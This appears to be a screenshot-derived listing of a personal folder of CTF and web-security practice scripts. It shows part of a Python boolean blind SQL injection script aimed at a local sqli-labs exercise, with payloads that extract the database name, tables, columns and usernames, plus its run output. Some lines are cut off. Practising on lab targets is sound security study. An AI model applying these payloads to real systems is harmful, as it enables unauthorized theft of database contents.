 server_app.py
复现环境.txt
main.py
Picke_1.py
secret.py
test.py
scripts
.idea
1.phar
bash blind injection.py
blind_injection_sql.py
blind_injection_sql2.py
condition_repetition.py
convert ASCII.py
flask+PIN_md5.py
flask-ssti-1.py
flask_cookie+PIN_sha1.py
flask_session_cookie_manager3.py
haa.py
Hsql blind.py
jeb_reverse.py
71 import string
72
73 strs = string.printable
74 url = "http://127.0.0.1/sqllabs/Less-8/?id="
75
76 database1 = "' or database() like '{}%'--+"
77 table1 = "' or (select table_name from information_schema.tables where tab
78 cloumn1 = "' or (select column_name from information_schema.columns where
79 data1 = "' or (select username from users limit 0,1) like '{}%'--+"
80
81 payload = database1
82 if __name__ == "__main__":
83 name = ''
84 for i in range(1,40):
85 char = ''
86 for j in strs:
87 payloads = payload.format(name+j)
88 urls = url+payloads
regexp_and_rlike_error
main (1)
F:\Develop\Python-3.8.6\python3.exe D:\Pythonproject\scripts\regexp_and_rlike_error.py
security#
进程已结束,退出代码0